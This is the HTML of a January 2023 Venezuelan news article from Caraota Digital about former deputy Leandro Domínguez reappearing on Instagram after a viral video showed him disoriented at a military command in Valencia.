class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-32468"><a href="#"><span>Link Extras</span></a><ul class="sub-menu"><li id="menu-item-32738" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32738"><a href="https://caraotadigital.net/mis-favoritos/"><span>Mis Favoritos</span></a></li><li id="menu-item-32472" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32472"><a href="#"><span>Sitemap</span></a></li></ul></li></ul></nav><div class="collapse-sections"><div class="mobile-login">
<span class="mobile-login-title h6">¿Tienes una cuenta existente?</span>
<a href="https://caraotadigital.net/wp-login.php?redirect_to=https%3A%2F%2Fcaraotadigital.net%2Fvenezuela%2Freaparecio-exdiputado-leandro-dominguez-esto-dijo-tras-dias-en-silencio-despues-del-sonado-video-viral%2F" class="login-toggle is-login is-btn" rel="nofollow">Inicia Sesión</a></div><div class="mobile-socials">
<span class="mobile-social-title h6">Síguenos</span>
<a class="social-link-facebook" aria-label="Facebook" data-title="Facebook" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a><a class="social-link-twitter" aria-label="X" data-title="X" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter" aria-hidden="true"></i></a></div></div><div class="collapse-footer"><div class="collapse-footer-menu"><ul id="menu-footer-copyright" class="collapse-footer-menu-inner"><li id="menu-item-32380" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32380"><a href="#"><span>Advertise</span></a></li></ul></div><div class="collapse-copyright">© 2022 Caraota Digital. Todos los derechos reservados</div></div></div></div></div></div></div></div></div><div class="site-wrap"><div class='code-block code-block-2' style='margin: 8px 0; clear: both;'><div class="Cabezal_notas"></div></div><div class="single-standard-1 is-sidebar-right "><div class="rb-s-container edge-padding"><article id="post-33785" class="post-33785 post type-post status-publish format-standard has-post-thumbnail category-venezuela tag-exdiputado tag-gnb tag-instagram tag-leandro-dominguez"><header class="single-header"><div class="s-cats ecat-l-dot"><div class="p-categories"><a class="p-category category-id-18" href="https://caraotadigital.net/category/venezuela/" rel="category">Venezuela</a></div></div><h1 class="s-title fw-headline">Reapareció exdiputado Leandro Domínguez, esto dijo tras días en silencio después del sonado video viral</h1><div class="single-meta yes-0"><div class="smeta-in">
<a class="meta-el meta-avatar" href="https://caraotadigital.net/author/cramiro/" rel="nofollow" aria-label="Visit posts by Carlos Ramiro Chacín"><img alt='Carlos Ramiro Chacín' src='/wp-content/litespeed/avatar/2217151a9a970fbc8efd54f189195bfa.jpg?ver=1769054965' srcset='/wp-content/litespeed/avatar/cf80548c8043484777823866b944ff9e.jpg?ver=1769054964 2x' class='avatar avatar-120 photo' height='120' width='120' loading='lazy' decoding='async'/></a><div class="smeta-sec"><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el">
<span class="meta-label">Por</span>
<a class="meta-author-url meta-author" href="https://caraotadigital.net/author/cramiro/">Carlos Ramiro Chacín</a></div><div class="meta-el meta-date">
<time class="date published" datetime="2023-01-31T20:57:20-04:00">Publicado 31 de enero de 2023, 8:57 PM</time></div><div class="meta-el meta-read">2 Min de Lectura</div><div class="meta-el meta-bookmark"><span class="rb-bookmark bookmark-trigger" data-pid="33785"></span></div></div></div></div></div><div class="smeta-extra"><div class="t-shared-sec tooltips-n has-read-meta is-color"><div class="t-shared-header is-meta">
<i class="rbi rbi-share" aria-hidden="true"></i><span class="share-label">Compartir</span></div><div class="effect-fadeout">			<a class="share-action share-trigger icon-facebook" aria-label="Share on Facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fcaraotadigital.net%2Fvenezuela%2Freaparecio-exdiputado-leandro-dominguez-esto-dijo-tras-dias-en-silencio-despues-del-sonado-video-viral%2F" data-title="Facebook" rel="nofollow noopener"><i class="rbi rbi-facebook" aria-hidden="true"></i></a>
<a class="share-action share-trigger icon-twitter" aria-label="Share on X" href="https://twitter.com/intent/tweet?text=Reapareci%C3%B3+exdiputado+Leandro+Dom%C3%ADnguez%2C+esto+dijo+tras+d%C3%ADas+en+silencio+despu%C3%A9s+del+sonado+video+viral&amp;url=https%3A%2F%2Fcaraotadigital.net%2Fvenezuela%2Freaparecio-exdiputado-leandro-dominguez-esto-dijo-tras-dias-en-silencio-despues-del-sonado-video-viral%2F&amp;via=" data-title="X" rel="nofollow noopener">
<i class="rbi rbi-twitter" aria-hidden="true"></i></a>
<a class="share-action icon-whatsapp is-web" aria-label="Share on Whatsapp" href="https://web.whatsapp.com/send?text=Reapareci%C3%B3+exdiputado+Leandro+Dom%C3%ADnguez%2C+esto+dijo+tras+d%C3%ADas+en+silencio+despu%C3%A9s+del+sonado+video+viral &#9758; https%3A%2F%2Fcaraotadigital.net%2Fvenezuela%2Freaparecio-exdiputado-leandro-dominguez-esto-dijo-tras-dias-en-silencio-despues-del-sonado-video-viral%2F" target="_blank" data-title="WhatsApp" rel="nofollow noopener"><i class="rbi rbi-whatsapp" aria-hidden="true"></i></a>
<a class="share-action icon-whatsapp is-mobile" aria-label="Share on Whatsapp" href="whatsapp://send?text=Reapareci%C3%B3+exdiputado+Leandro+Dom%C3%ADnguez%2C+esto+dijo+tras+d%C3%ADas+en+silencio+despu%C3%A9s+del+sonado+video+viral &#9758; https%3A%2F%2Fcaraotadigital.net%2Fvenezuela%2Freaparecio-exdiputado-leandro-dominguez-esto-dijo-tras-dias-en-silencio-despues-del-sonado-video-viral%2F" target="_blank" data-title="WhatsApp" rel="nofollow noopener"><i class="rbi rbi-whatsapp" aria-hidden="true"></i></a>
<a class="share-action native-share-trigger more-icon" aria-label="More" href="#" rel="nofollow" role="button" data-link="https://caraotadigital.net/venezuela/reaparecio-exdiputado-leandro-dominguez-esto-dijo-tras-dias-en-silencio-despues-del-sonado-video-viral/" data-ptitle="Reapareció exdiputado Leandro Domínguez, esto dijo tras días en silencio después del sonado video viral" data-title="Más" ><i class="rbi rbi-more" aria-hidden="true"></i></a></div></div><div class="single-right-meta single-time-read is-meta"><div class="meta-el meta-read">2 Min de Lectura</div></div></div></div></header><div class="grid-container"><div class="s-ct"><div class="s-feat-outer"><div class="s-feat"><img fetchpriority="high" width="860" height="484" src="https://caraotadigital.net/wp-content/uploads/2023/01/BeFunky-collage-45.jpg" class="attachment-foxiz_crop_o1 size-foxiz_crop_o1 wp-post-image" alt="" loading="eager" fetchpriority="high" decoding="async" /></div></div><div class="s-ct-wrap has-lsl"><div class="s-ct-inner"><div class="l-shared-sec-outer show-mobile"><div class="l-shared-sec"><div class="l-shared-header meta-text">
<i class="rbi rbi-share" aria-hidden="true"></i><span class="share-label">Compartir</span></div><div class="l-shared-items effect-fadeout is-color">
<a class="share-action share-trigger icon-facebook" aria-label="Share on Facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fcaraotadigital.net%2Fvenezuela%2Freaparecio-exdiputado-leandro-dominguez-esto-dijo-tras-dias-en-silencio-despues-del-sonado-video-viral%2F" data-title="Facebook" data-gravity=w  rel="nofollow noopener"><i class="rbi rbi-facebook" aria-hidden="true"></i></a>
<a class="share-action share-trigger icon-twitter" aria-label="Share on X" href="https://twitter.com/intent/tweet?text=Reapareci%C3%B3+exdiputado+Leandro+Dom%C3%ADnguez%2C+esto+dijo+tras+d%C3%ADas+en+silencio+despu%C3%A9s+del+sonado+video+viral&amp;url=https%3A%2F%2Fcaraotadigital.net%2Fvenezuela%2Freaparecio-exdiputado-leandro-dominguez-esto-dijo-tras-dias-en-silencio-despues-del-sonado-video-viral%2F&amp;via=" data-title="X" data-gravity=w  rel="nofollow noopener">
<i class="rbi rbi-twitter" aria-hidden="true"></i></a>
<a class="share-action icon-whatsapp is-web" aria-label="Share on Whatsapp" href="https://web.whatsapp.com/send?text=Reapareci%C3%B3+exdiputado+Leandro+Dom%C3%ADnguez%2C+esto+dijo+tras+d%C3%ADas+en+silencio+despu%C3%A9s+del+sonado+video+viral &#9758; https%3A%2F%2Fcaraotadigital.net%2Fvenezuela%2Freaparecio-exdiputado-leandro-dominguez-esto-dijo-tras-dias-en-silencio-despues-del-sonado-video-viral%2F" target="_blank" data-title="WhatsApp" data-gravity=w  rel="nofollow noopener"><i class="rbi rbi-whatsapp" aria-hidden="true"></i></a>
<a class="share-action icon-whatsapp is-mobile" aria-label="Share on Whatsapp" href="whatsapp://send?text=Reapareci%C3%B3+exdiputado+Leandro+Dom%C3%ADnguez%2C+esto+dijo+tras+d%C3%ADas+en+silencio+despu%C3%A9s+del+sonado+video+viral &#9758; https%3A%2F%2Fcaraotadigital.net%2Fvenezuela%2Freaparecio-exdiputado-leandro-dominguez-esto-dijo-tras-dias-en-silencio-despues-del-sonado-video-viral%2F" target="_blank" data-title="WhatsApp" data-gravity=w  rel="nofollow noopener"><i class="rbi rbi-whatsapp" aria-hidden="true"></i></a>
<a class="share-action share-trigger icon-telegram" aria-label="Share on Telegram" href="https://t.me/share/?url=https%3A%2F%2Fcaraotadigital.net%2Fvenezuela%2Freaparecio-exdiputado-leandro-dominguez-esto-dijo-tras-dias-en-silencio-despues-del-sonado-video-viral%2F&amp;text=Reapareci%C3%B3+exdiputado+Leandro+Dom%C3%ADnguez%2C+esto+dijo+tras+d%C3%ADas+en+silencio+despu%C3%A9s+del+sonado+video+viral" data-title="Telegram" data-gravity=w  rel="nofollow noopener"><i class="rbi rbi-telegram" aria-hidden="true"></i></a>
<a class="share-action icon-email" aria-label="Email" href="/cdn-cgi/l/email-protection#[base64]" data-title="Email" data-gravity=w rel="nofollow">
<i class="rbi rbi-email" aria-hidden="true"></i></a>
<a class="share-action native-share-trigger more-icon" aria-label="More" href="#" rel="nofollow" role="button" data-link="https://caraotadigital.net/venezuela/reaparecio-exdiputado-leandro-dominguez-esto-dijo-tras-dias-en-silencio-despues-del-sonado-video-viral/" data-ptitle="Reapareció exdiputado Leandro Domínguez, esto dijo tras días en silencio después del sonado video viral" data-title="Más"  data-gravity=w ><i class="rbi rbi-more" aria-hidden="true"></i></a></div></div></div><div class="e-ct-outer"><div class="entry-content rbct clearfix is-highlight-shares"><div class='ai-viewports ai-viewport-2 ai-viewport-3 ai-insert-1-60381059' style='margin: 8px 0; clear: both;' data-insertion-position='prepend' data-selector='.ai-insert-1-60381059' data-insertion-no-dbg data-code='PGRpdiBjbGFzcz0nY29kZS1ibG9jayBjb2RlLWJsb2NrLTEnIHN0eWxlPSdtYXJnaW46IDhweCAwOyBjbGVhcjogYm90aDsnPgo8ZGl2IGNsYXNzPSJDYXJydXNlbF9ub3RhcyI+PC9kaXY+PC9kaXY+Cg==' data-block='1'></div><p>Este martes, 31 de enero, reapareció el exdiputado Leandro Domínguez, después de que se viralizara un video en el que se le observa <strong>desorientado frente a una comandancia militar en Valencia</strong>, estado Carabobo.</p><div class="ruby-table-contents rbtoc table-fw"><div class="toc-header"><i class="rbi rbi-read"></i><span class="h3">Contents</span><div class="toc-toggle no-link"><i class="rbi rbi-angle-up"></i></div></div><ul class="toc-content h5"><li><a href="#afronta-algunas-cosas" class="table-link no-link anchor-link" data-index="rb-heading-index-0">AFRONTA “ALGUNAS COSAS”</a></li><li><a href="#tambien-te-puede-interesar-que-paso-con-el-exdiputado-leandro-dominguez-el-extrano-mensaje-en-sus-redes-y-la-version-de-su-hermana" class="table-link no-link anchor-link" data-index="rb-heading-index-1">TAMBIÉN TE PUEDE INTERESAR: ¿QUÉ PASÓ CON EL EXDIPUTADO LEANDRO DOMÍNGUEZ? EL EXTRAÑO MENSAJE EN SUS REDES Y LA VERSIÓN DE SU HERMANA</a></li></ul></div><p>Domínguez indicó que los últimos días han sido “difíciles”, aunque <strong>no se pronunció respecto al incidente</strong>. Asimismo, aclaró que se está haciendo exámenes médicos, pero no brindó detalles sobre su estado de salud.</p><div class="related-sec related-1 is-width-right is-style-boxed"><div class="inner"><div class="block-h heading-layout-5"><div class="heading-inner"><h4 class="heading-title none-toc"><span>Leer Más</span></h4></div></div><div class="block-inner"><div class="p-wrap p-small p-list-small-2" data-pid="88249"><div class="feat-holder"><div class="p-featured ratio-v1">
<a class="p-flink" href="https://caraotadigital.net/venezuela/intentaron-robar-autobus-en-el-valle-pero-adentro-iba-un-polimiranda-que-abatio-al-delincuente/" title="Intentaron robar autobús en El Valle, pero adentro iba un Polimiranda que abatió al delincuente">
<img width="150" height="150" src="https://caraotadigital.net/wp-content/uploads/2023/07/F0JIwHjWYAAHXla-150x150.jpg" class="featured-img wp-post-image" alt="" loading="lazy">		</a></div></div><div class="p-content"><div class="entry-title h5">		<a class="p-url" href="https://caraotadigital.net/venezuela/intentaron-robar-autobus-en-el-valle-pero-adentro-iba-un-polimiranda-que-abatio-al-delincuente/" rel="bookmark">Intentaron robar autobús en El Valle, pero adentro iba un Polimiranda que abatió al delincuente</a></div></div></div><div class="p-wrap p-list-inline" data-pid="1546"><div class="entry-title h6"><i class="rbi rbi-plus" aria-hidden="true"></i>		<a class="p-url" href="https://caraotadigital.net/venezuela/caracas-fingia-estar-embarazada-y-rapto-una-bebe-despues-de-atacar-a-la-mama-con-un-martillo/" rel="bookmark">CARACAS: Fingía estar embarazada y raptó una bebé después de atacar a la mamá con un martillo</a></div></div><div class="p-wrap p-list-inline" data-pid="265508"><div class="entry-title h6"><i class="rbi rbi-plus" aria-hidden="true"></i>		<a class="p-url" href="https://caraotadigital.net/venezuela/aparecio-andres-velasquez-esto-dijo-sobre-el-pais-tras-salir-de-la-clandestinidad/" rel="bookmark">Apareció Andrés Velásquez: Esto dijo sobre el país tras salir de la clandestinidad</a></div></div></div></div></div><p>“Estos días son unos días relativamente de receso porque estoy haciéndome unos exámenes médicos, estoy en rutina. <strong>Sí ha habido situaciones complejas</strong>, difíciles, pero nada que no se pueda solucionar”, acotó.</p><p>“<strong>Ya estamos solucionándolo, como debe ser. Venimos con todo</strong>”, acotó. “Han sido días bien complicados, bien interesantes en distintos tópicos, como en el tema espiritual”, agregó.</p><div class='code-block code-block-3' style='margin: 8px 0; clear: both;'><div class="LateralD2_Notas"></div></div><h3 id="afronta-algunas-cosas" class="rb-heading-index-0" style="color: #339966;"><span style="color: #339966;"><strong>AFRONTA “ALGUNAS COSAS”</strong></span></h3><p>Domínguez no se pronunció directamente sobre el video viral. En consecuencia, <strong>no explicó por qué se dirigió al comando militar valenciano</strong>, ni dio detalles sobre las razones del aspecto que tenía ese día.</p><p>El político indicó que fueron días de “afrontar algunas cosas que nos tocan como seres humanos que somos”. <strong>“Todo lo que ha surgido en Leandro Domínguez ha sido de forma natural”</strong>, indicó.</p><p>Posteriormente, Domínguez comenzó a hablar sobre su campaña presidencial. “Soy el candidato del amor. <strong>El candidato presidencial bolivariano, independiente, que viene con todo</strong>”, añadió.</p><h3 id="tambien-te-puede-interesar-que-paso-con-el-exdiputado-leandro-dominguez-el-extrano-mensaje-en-sus-redes-y-la-version-de-su-hermana" class="rb-heading-index-1" style="color: #339966;"><strong>TAMBIÉN TE PUEDE INTERESAR: <a href="https://caraotadigital.com/venezuela/que-paso-con-el-exdiputado-leandro-dominguez/" target="_blank" rel="noopener"><span style="color: #339966;">¿QUÉ PASÓ CON EL EXDIPUTADO LEANDRO DOMÍNGUEZ? EL EXTRAÑO MENSAJE EN SUS REDES Y LA VERSIÓN DE SU HERMANA</span></a></strong></h3><blockquote class="instagram-media" style="background: #FFF; border: 0; border-radius: 3px; box-shadow: 0 0 1px 0 rgba(0,0,0,0.5),0 1px 10px 0 rgba(0,0,0,0.15); margin: 1px; max-width: 540px; min-width: 326px; padding: 0; width: calc(100% - 2px);" data-instgrm-captioned="" data-instgrm-permalink="https://www.instagram.com/tv/CoF6pAQI409/?utm_source=ig_embed&amp;utm_campaign=loading" data-instgrm-version="14"><div style="padding: 16px;"><p> </p><div style="display: flex; flex-direction: row; align-items: center;"><div style="background-color: #f4f4f4; border-radius: 50%; flex-grow: 0; height: 40px; margin-right: 14px; width: 40px;"></div><div style="display: flex; flex-direction: column; flex-grow: 1; justify-content: center;"><div style="background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 100px;"></div><div style="background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; width: 60px;"></div></div></div><div style="padding: 19% 0;"></div><div style="display: block; height: 50px; margin: 0 auto 12px; width: 50px;"></div><div style="padding-top: 8px;"><div style="color: #3897f0; font-family: Arial,sans-serif; font-size: 14px; font-style: normal; font-weight: 550; line-height: 18px;">Ver esta publicación en Instagram</div></div><div style="padding: 12.5% 0;"></div><div style="display: flex; flex-direction: row; margin-bottom: 14px; align-items: center;"><div><div style="background-color: #f4f4f4; border-radius: 50%; height: 12.5px; width: 12.5px; transform: translateX(0px) translateY(7px);"></div><div style="background-color: #f4f4f4; height: 12.5px; transform: rotate(-45deg) translateX(3px) translateY(1px); width: 12.5px; flex-grow: 0; margin-right: 14px; margin-left: 2px;"></div><div style="background-color: #f4f4f4; border-radius: 50%; height: 12.5px; width: 12.5px; transform: translateX(9px) translateY(-18px);"></div></div><div style="margin-left: 8px;"><div style="background-color: #f4f4f4; border-radius: 50%; flex-grow: 0; height: 20px; width: 20px;"></div><div style="width: 0; height: 0; border-top: 2px solid transparent; border-left: 6px solid #f4f4f4; border-bottom: 2px solid transparent; transform: translateX(16px) translateY(-4px) rotate(30deg);"></div></div><div style="margin-left: auto;"><div style="width: 0px; border-top: 8px solid #F4F4F4; border-right: 8px solid transparent; transform: translateY(16px);"></div><div style="background-color: #f4f4f4; flex-grow: 0; height: 12px; width: 16px; transform: translateY(-4px);"></div><div style="width: 0; height: 0; border-top: 8px solid #F4F4F4; border-left: 8px solid transparent; transform: translateY(-4px) translateX(8px);"></div></div></div><div style="display: flex; flex-direction: column; flex-grow: 1; justify-content: center; margin-bottom: 24px;"><div style="background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 224px;"></div><div style="background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; width: 144px;"></div></div><p> </p><p style="color: #c9c8cd; font-family: Arial,sans-serif; font-size: 14px; line-height: 17px; margin-bottom: 0; margin-top: 8px; overflow: hidden; padding: 8px 0 7px; text-align: center; text-overflow: ellipsis; white-space: nowrap;"><a style="color: #c9c8cd; font-family: Arial,sans-serif; font-size: 14px; font-style: normal; font-weight: normal; line-height: 17px; text-decoration: none;" href="https://www.instagram.com/tv/CoF6pAQI409/?utm_source=ig_embed&amp;utm_campaign=loading" target="_blank" rel="noopener">Una publicación compartida de Leandro Dominguez Baez🇻🇪 (@ldominguezbaez)</a></p></div></blockquote><p></p><p>El miércoles, Domínguez apareció desorientado en el comando militar de Valencia. Periodistas locales indicaron que <strong>llegó pidiendo ayuda y diciendo: “me escapé”</strong>, mientras que solicitaba hablar con el encargado del recinto castrense.</p><p>En redes sociales comenzaron a circular rumores al respecto. La hermana del exparlamentario, Karen Domínguez, <strong>dijo que “está mal de salud”</strong>, pero desmintió que se haya escapado de un comando de las fuerzas de seguridad.</p></div><div class="efoot efoot-commas h5"><div class="efoot-bar tag-bar">
<span class="blabel is-meta"><i class="rbi rbi-tag" aria-hidden="true"></i>ETIQUETADO:</span><a href="https://caraotadigital.net/tag/exdiputado/" rel="tag">exdiputado</a><a href="https://caraotadigital.net/tag/gnb/" rel="tag">GNB</a><a href="https://caraotadigital.net/tag/instagram/" rel="tag">Instagram</a><a href="https://caraotadigital.net/tag/leandro-dominguez/" rel="tag">Leandro Domínguez</a></div></div><div class="entry-newsletter"><div class="newsletter-box"><div class="newsletter-box-header"><span class="newsletter-icon"><i class="rbi rbi-plane"></i></span><div class="inner"><h2 class="newsletter-box-title">Regístrese para recibir el Boletín Diario</h2><h6 class="newsletter-box-description">¡Sigue así! Reciba las últimas noticias de última hora directamente en su bandeja de entrada.</h6></div></div><div class="newsletter-box-content"></div><div class="newsletter-box-policy">Al registrarse, acepta nuestros <a href="#">Términos de uso</a> y reconoce las prácticas de datos en nuestra <a href="#">Política de privacidad</a>. Puede darse de baja en cualquier momento.</div></div></div></div></div><div class="e-shared-sec entry-sec"><div class="e-shared-header h4">
<i class="rbi rbi-share" aria-hidden="true"></i><span>Compartir este artículo</span></div><div class="rbbsl tooltips-n effect-fadeout is-bg">
<a class="share-action share-trigger icon-facebook" aria-label="Share on Facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fcaraotadigital.net%2Fvenezuela%2Freaparecio-exdiputado-leandro-dominguez-esto-dijo-tras-dias-en-silencio-despues-del-sonado-video-viral%2F" data-title="Facebook" rel="nofollow noopener"><i class="rbi rbi-facebook" aria-hidden="true"></i><span>Facebook</span></a>
<a class="share-action share-trigger icon-twitter" aria-label="Share on X" href="https://twitter.com/intent/tweet?text=Reapareci%C3%B3+exdiputado+Leandro+Dom%C3%ADnguez%2C+esto+dijo+tras+d%C3%ADas+en+silencio+despu%C3%A9s+del+sonado+video+viral&amp;url=https%3A%2F%2Fcaraotadigital.net%2Fvenezuela%2Freaparecio-exdiputado-leandro-dominguez-esto-dijo-tras-dias-en-silencio-despues-del-sonado-video-viral%2F&amp;via=" data-title="X" rel="nofollow noopener">
<i class="rbi rbi-twitter" aria-hidden="true"></i></a>
<a class="share-action icon-whatsapp is-web" aria-label="Share on Whatsapp" href="https://web.whatsapp.com/send?text=Reapareci%C3%B3+exdiputado+Leandro+Dom%C3%ADnguez%2C+esto+dijo+tras+d%C3%ADas+en+silencio+despu%C3%A9s+del+sonado+video+viral &#9758; https%3A%2F%2Fcaraotadigital.net%2Fvenezuela%2Freaparecio-exdiputado-leandro-dominguez-esto-dijo-tras-dias-en-silencio-despues-del-sonado-video-viral%2F" target="_blank" data-title="WhatsApp" rel="nofollow noopener"><i class="rbi rbi-whatsapp" aria-hidden="true"></i><span>Whatsapp</span></a>
<a class="share-action icon-whatsapp is-mobile" aria-label="Share on Whatsapp" href="whatsapp://send?text=Reapareci%C3%B3+exdiputado+Leandro+Dom%C3%ADnguez%2C+esto+dijo+tras+d%C3%ADas+en+silencio+despu%C3%A9s+del+sonado+video+viral &#9758; https%3A%2F%2Fcaraotadigital.net%2Fvenezuela%2Freaparecio-exdiputado-leandro-dominguez-esto-dijo-tras-dias-en-silencio-despues-del-sonado-video-viral%2F" target="_blank" data-title="WhatsApp" rel="nofollow noopener"><i class="rbi rbi-whatsapp" aria-hidden="true"></i><span>Whatsapp</span></a>
<a class="share-action share-trigger icon-telegram" aria-label="Share on Telegram" href="https://t.me/share/?url=https%3A%2F%2Fcaraotadigital.net%2Fvenezuela%2Freaparecio-exdiputado-leandro-dominguez-esto-dijo-tras-dias-en-silencio-despues-del-sonado-video-viral%2F&amp;text=Reapareci%C3%B3+exdiputado+Leandro+Dom%C3%ADnguez%2C+esto+dijo+tras+d%C3%ADas+en+silencio+despu%C3%A9s+del+sonado+video+viral" data-title="Telegram" rel="nofollow noopener"><i class="rbi rbi-telegram" aria-hidden="true"></i><span>Telegram</span></a>
<a class="share-action icon-email" aria-label="Email" href="/cdn-cgi/l/email-protection#[base64]" data-title="Email" rel="nofollow">
<i class="rbi rbi-email" aria-hidden="true"></i><span>Email</span></a>
<a class="share-action native-share-trigger more-icon" aria-label="More" href="#" rel="nofollow" role="button" data-link="https://caraotadigital.net/venezuela/reaparecio-exdiputado-leandro-dominguez-esto-dijo-tras-dias-en-silencio-despues-del-sonado-video-viral/" data-ptitle="Reapareció exdiputado Leandro Domínguez, esto dijo tras días en silencio después del sonado video viral" data-title="Más" ><i class="rbi rbi-more" aria-hidden="true"></i></a></div></div></div></div><div class="sidebar-wrap single-sidebar"><div class="sidebar-inner clearfix"><div id="widget-follower-2" class="widget rb-section w-sidebar clearfix widget-follower"><div class="block-h widget-heading heading-layout-10"><div class="heading-inner"><h4 class="heading-title"><span>Síguenos en las Redes</span></h4></div></div><div class="socials-counter h6 is-style-2 is-gcol-4 is-icon-color is-h-icon-bg"><div class="social-follower effect-fadeout"><div class="follower-el fb-follower"><a target="_blank" href="https://facebook.com/caraotadigital" class="facebook" aria-label="Facebook" rel="noopener nofollow"></a><span class="follower-inner"><span class="fnicon"><i class="rbi rbi-facebook" aria-hidden="true"></i></span><span class="fnlabel">Facebook</span><span class="text-count">Me Gusta</span></span></div><div class="follower-el twitter-follower"><a target="_blank" href="https://twitter.com/caraotadigital" class="twitter" aria-label="X" rel="noopener nofollow"></a><span class="follower-inner"><span class="fnicon"><i class="rbi rbi-twitter" aria-hidden="true"></i></span><span class="fnlabel">X</span><span class="text-count">Seguir</span></span></div><div class="follower-el instagram-follower"><a target="_blank" href="https://instagram.com/caraotadigital" class="instagram" aria-label="Instagram" rel="noopener nofollow"></a><span class="follower-inner"><span class="fnicon"><i class="rbi rbi-instagram" aria-hidden="true"></i></span><span class="fnlabel">Instagram</span><span class="text-count">Seguir</span></span></div><div class="follower-el telegram-follower"><a target="_blank" href="https://t.me/germinadorcaraotadigital" class="telegram" aria-label="Telegram" rel="noopener nofollow"></a><span class="follower-inner"><span class="fnicon"><i class="rbi rbi-telegram" aria-hidden="true"></i></span><span class="fnlabel">Telegram</span><span class="text-count">Seguir</span></span></div></div></div></div><div id="widget-post-2" class="widget rb-section w-sidebar clearfix widget-post"><div class="block-h widget-heading heading-layout-10"><div class="heading-inner"><h4 class="heading-title"><span>Últimas Noticias</span></h4></div></div><div class="widget-p-listing"><div class="p-wrap p-small p-list-small-2" data-pid="267174"><div class="feat-holder"><div class="p-featured ratio-v1">
<a class="p-flink" href="https://caraotadigital.net/caraota-show/la-insolita-historia-de-amor-de-garbine-muguruza-un-fanatico-la-saludo-en-la-calle-y-ahora-esperan-su-primer-hijo/" title="La insólita historia de amor de Garbiñe Muguruza: Un fanático la saludó en la calle y ahora anunciaron su primer hijo">
<img width="150" height="84" src="https://caraotadigital.net/wp-content/uploads/2026/01/Muguruza-cd.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><h5 class="entry-title">		<a class="p-url" href="https://caraotadigital.net/caraota-show/la-insolita-historia-de-amor-de-garbine-muguruza-un-fanatico-la-saludo-en-la-calle-y-ahora-esperan-su-primer-hijo/" rel="bookmark">La insólita historia de amor de Garbiñe Muguruza: Un fanático la saludó en la calle y ahora anunciaron su primer hijo</a></h5><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-tax meta-bold">
<a class="meta-separate term-i-2" href="https://caraotadigital.net/category/caraota-show/">Caraota Show</a></div></div></div></div></div><div class="p-wrap p-small p-list-small-2" data-pid="267169"><div class="feat-holder"><div class="p-featured ratio-v1">
<a class="p-flink" href="https://caraotadigital.net/mundo/la-radical-decision-de-francia-sobre-el-uso-de-redes-sociales-y-celulares-en-menores-de-15-anos/" title="La radical decisión de Francia sobre el uso de redes sociales y celulares en menores de 15 años">
<img width="150" height="84" src="https://caraotadigital.net/wp-content/uploads/2026/01/Asamblea-Francia-CD.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><h5 class="entry-title">		<a class="p-url" href="https://caraotadigital.net/mundo/la-radical-decision-de-francia-sobre-el-uso-de-redes-sociales-y-celulares-en-menores-de-15-anos/" rel="bookmark">La radical decisión de Francia sobre el uso de redes sociales y celulares en menores de 15 años</a></h5><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-tax meta-bold">
<a class="meta-separate term-i-30" href="https://caraotadigital.net/category/mundo/">Mundo</a></div></div></div></div></div><div class="p-wrap p-small p-list-small-2" data-pid="267156"><div class="feat-holder"><div class="p-featured ratio-v1">
<a class="p-flink" href="https://caraotadigital.net/eeuu/departamento-de-estado-de-eeuu-confirmo-al-congreso-que-esta-dando-los-primeros-pasos-para-reabrir-embajada-en-venezuela/" title="Departamento de Estado de EEUU confirmó al Congreso que está dando los primeros pasos para reabrir embajada en Venezuela">
<img width="150" height="84" src="https://caraotadigital.net/wp-content/uploads/2026/01/EEUU-VENEZUELA.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><h5 class="entry-title">		<a class="p-url" href="https://caraotadigital.net/eeuu/departamento-de-estado-de-eeuu-confirmo-al-congreso-que-esta-dando-los-primeros-pasos-para-reabrir-embajada-en-venezuela/" rel="bookmark">Departamento de Estado de EEUU confirmó al Congreso que está dando los primeros pasos para reabrir embajada en Venezuela</a></h5><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-tax meta-bold">
<a class="meta-separate term-i-7659" href="https://caraotadigital.net/category/eeuu/">EEUU</a></div></div></div></div></div></div></div></div></div></div></article></div></div></div><footer class="footer-wrap rb-section left-dot"><div class="footer-inner light-scheme footer-has-bg"><div class="footer-copyright footer-bottom-centered"><div class="rb-container edge-padding"><div class="bottom-footer-section">
<a class="footer-logo" href="https://caraotadigital.net/" title="Caraota Digital">
<img class="logo-default" data-mode="default" height="200" width="587" src="https://caraotadigital.net/wp-content/uploads/2023/01/LOGO14x-1.png" alt="Caraota Digital" decoding="async" loading="lazy"><img class="logo-dark" data-mode="dark" height="200" width="587" src="https://caraotadigital.net/wp-content/uploads/2023/01/LOGO14x-1.png" alt="Caraota Digital" decoding="async" loading="lazy">					</a><div class="footer-social-list">
<span class="footer-social-list-title h6">Síguenos</span>
